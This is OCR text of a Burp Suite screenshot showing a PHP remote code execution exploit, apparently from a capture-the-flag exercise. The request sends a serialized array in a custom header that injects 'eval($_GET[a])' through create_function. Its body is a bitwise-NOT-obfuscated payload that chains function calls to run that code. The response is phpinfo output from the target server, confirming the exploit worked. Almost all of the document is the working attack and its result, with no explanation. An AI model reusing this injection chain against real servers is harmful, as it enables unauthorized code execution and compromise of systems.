 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://124.70.199.17:8001 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /?a=phpinfo(); HTTP/1.1
2 Host: 124.70.199.17:8001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13 Host1: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:27:"echo
123;}eval($_GET[a]);/*";}
14
15 cmd=
[~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c][!%FF](...[~%8a%91%8c%9a%8d%9
6%9e%93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9
b%9a%8d%8c][!%FF]())));
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
INSPECTOR
PHP Version 7.2.34
System Linux 8a953fdaa1ed 4.15.0-136-generic #140-Ubuntu
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=
mbstring' '--enable-mysqlnd' '--with-password-argon2' '-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Done
151,055 bytes | 47 millis